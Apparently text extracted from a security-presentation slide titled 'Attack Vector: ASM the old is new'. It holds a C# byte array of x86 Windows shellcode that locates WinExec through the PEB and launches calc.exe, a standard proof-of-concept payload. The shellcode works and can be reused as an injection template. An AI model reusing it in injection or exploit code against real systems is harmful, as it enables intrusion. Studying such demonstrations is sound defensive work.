 ATTACK VECTOR
ASM THE OLD IS NEW
static public byte[] _ASM_Code_Calc = new byte[]
{
0x31, 0xF6, 0x56, 0x64, 0x8B, 0x76, 0x30, 0x8B, 0x76, 0x0C, 0x8B,
0x76, 0x1C, 0x8B, 0x6E, 0x08, 0x8B, 0x36, 0x8B, 0x5D, 0x3C, 0x8B,
0x5C, 0x1D, 0x78, 0x01, 0xEB, 0x8B, 0x4B, 0x18, 0x67, 0xE3, 0xEC,
0x8B, 0x7B, 0x20, 0x01, 0xEF, 0x8B, 0x7C, 0x8F, 0xFC, 0x01, 0xEF,
0x31, 0xC0, 0x99, 0x32, 0x17, 0x66, 0xC1, 0xCA, 0x01, 0xAE, 0x75,
0xF7, 0x66, 0x81, 0xFA, 0x10, 0xF5, 0xE0, 0xE2, 0x75, 0xCC, 0x8B,
0x53, 0x24, 0x01, 0xEA, 0x0F, 0xB7, 0x14, 0x4A, 0x8B, 0x7B, 0x1C,
0x01, 0xEF, 0x03, 0x2C, 0x97, 0x68, 0x2E, 0x65, 0x78, 0x65, 0x68,
0x63, 0x61, 0x6C, 0x63, 0x54, 0x87, 0x04, 0x24, 0x50, 0xFF, 0xD5,
0xC3
};